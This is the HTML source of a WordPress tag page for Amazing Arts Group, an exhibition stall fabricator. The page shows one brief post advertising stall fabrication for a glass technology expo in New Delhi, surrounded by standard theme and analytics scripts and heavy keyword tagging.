

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/zak-glass-technology-expo-custom-stall-new-delhi/
body_size: 12024
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>zak glass technology expo custom stall New delhi | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/zak-glass-technology-expo-custom-stall-new-delhi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/zak-glass-technology-expo-custom-stall-new-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/zak-glass-technology-expo-custom-stall-new-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/zak-glass-technology-expo-custom-stall-new-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/zak-glass-technology-expo-custom-stall-new-delhi\/","name":"zak glass technology expo custom stall New delhi","url":"https:\/\/exhibitionstallfabricator.com\/tag\/zak-glass-technology-expo-custom-stall-new-delhi\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/zak-glass-technology-expo-custom-stall-new-delhi\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/zak-glass-technology-expo-custom-stall-new-delhi\/","name":"zak glass technology expo custom stall New delhi | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/zak-glass-technology-expo-custom-stall-new-delhi\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; zak glass technology expo custom stall New delhi Tag Feed" href="https://exhibitionstallfabricator.com/tag/zak-glass-technology-expo-custom-stall-new-delhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"zak_glass_technology_expo_stall_fabricator_new_delhi"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/4297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: zak glass technology expo custom stall New delhi" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-zak-glass-technology-expo-custom-stall-new-delhi tag-4297 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-555" class="et_pb_post post-555 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-delhi category-exhibition-stall-fabricator-new-delhi tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-fabricator tag-modular tag-new-delhi tag-pavilion tag-stall tag-stand tag-trade-show tag-zak-glass-technology-expo tag-zak-glass-technology-expo-amazing-arts-group tag-zak-glass-technology-expo-booth-agency-new-delhi tag-zak-glass-technology-expo-booth-construction-new-delhi tag-zak-glass-technology-expo-booth-constructor-new-delhi tag-zak-glass-technology-expo-booth-contractor-india tag-zak-glass-technology-expo-booth-contractor-new-delhi tag-zak-glass-technology-expo-booth-decorator-new-delhi tag-zak-glass-technology-expo-booth-designer-new-delhi tag-zak-glass-technology-expo-booth-fabrication-new-delhi tag-zak-glass-technology-expo-booth-fabricator-new-delhi tag-zak-glass-technology-expo-booth-setup-new-delhi tag-zak-glass-technology-expo-chinese-booth-fabricator tag-zak-glass-technology-expo-custom-booth-new-delhi tag-zak-glass-technology-expo-custom-pavilion-new-delhi tag-zak-glass-technology-expo-custom-stall-new-delhi tag-zak-glass-technology-expo-custom-stand-new-delhi tag-zak-glass-technology-expo-india tag-zak-glass-technology-expo-modular-booth-builder-new-delhi tag-zak-glass-technology-expo-modular-booth-construction-new-delhi tag-zak-glass-technology-expo-modular-booth-constructor-new-delhi tag-zak-glass-technology-expo-modular-booth-contractor-new-delhi tag-zak-glass-technology-expo-modular-booth-designer-new-delhi tag-zak-glass-technology-expo-modular-booth-fabricator-new-delhi tag-zak-glass-technology-expo-modular-stall-builder-new-delhi tag-zak-glass-technology-expo-modular-stall-construction-new-delhi tag-zak-glass-technology-expo-modular-stall-constructor-new-delhi tag-zak-glass-technology-expo-modular-stall-contractor-new-delhi tag-zak-glass-technology-expo-modular-stall-designer-new-delhi tag-zak-glass-technology-expo-modular-stall-fabricator-new-delhi tag-zak-glass-technology-expo-modular-stand-builder-new-delhi tag-zak-glass-technology-expo-modular-stand-construction-new-delhi tag-zak-glass-technology-expo-modular-stand-constructor-new-delhi tag-zak-glass-technology-expo-modular-stand-contractor-new-delhi tag-zak-glass-technology-expo-modular-stand-designer-new-delhi tag-zak-glass-technology-expo-modular-stand-fabricator-new-delhi tag-zak-glass-technology-expo-new-delhi tag-zak-glass-technology-expo-pavilion-agency-new-delhi tag-zak-glass-technology-expo-pavilion-builder-new-delhi tag-zak-glass-technology-expo-pavilion-construction-new-delhi tag-zak-glass-technology-expo-pavilion-constructor-new-delhi tag-zak-glass-technology-expo-pavilion-contractor-new-delhi tag-zak-glass-technology-expo-pavilion-decorator-new-delhi tag-zak-glass-technology-expo-pavilion-designer-new-delhi tag-zak-glass-technology-expo-pavilion-fabrication-new-delhi tag-zak-glass-technology-expo-pavilion-fabricator-new-delhi tag-zak-glass-technology-expo-pavilion-setup-new-delhi tag-zak-glass-technology-expo-stall-agency-new-delhi tag-zak-glass-technology-expo-stall-builder-new-delhi tag-zak-glass-technology-expo-stall-construction-new-delhi tag-zak-glass-technology-expo-stall-constructor-new-delhi tag-zak-glass-technology-expo-stall-contractor-india tag-zak-glass-technology-expo-stall-contractor-new-delhi tag-zak-glass-technology-expo-stall-decorator-new-delhi tag-zak-glass-technology-expo-stall-designer-new-delhi tag-zak-glass-technology-expo-stall-fabrication-new-delhi tag-zak-glass-technology-expo-stall-fabricator-new-delhi tag-zak-glass-technology-expo-stall-setup-new-delhi tag-zak-glass-technology-expo-stand-agency-new-delhi tag-zak-glass-technology-expo-stand-builder-new-delhi tag-zak-glass-technology-expo-stand-construction-new-delhi tag-zak-glass-technology-expo-stand-constructor-new-delhi tag-zak-glass-technology-expo-stand-contractor-india tag-zak-glass-technology-expo-stand-contractor-new-delhi tag-zak-glass-technology-expo-stand-decorator-new-delhi tag-zak-glass-technology-expo-stand-designer-new-delhi tag-zak-glass-technology-expo-stand-fabrication-new-delhi tag-zak-glass-technology-expo-stand-fabricator-new-delhi tag-zak-glass-technology-expo-stand-setup-new-delhi">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/zak-glass-technology-expo-stall-fabricator-new-delhi/">Zak Glass Technology Expo Stall Fabricator New Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Oct 22, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/" rel="category tag">exhibition stall fabricator new delhi</a></p>Zak Glass Technology Expo Stall Fabricator New Delhi Stall fabricator Zak Glass Technology Expo? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
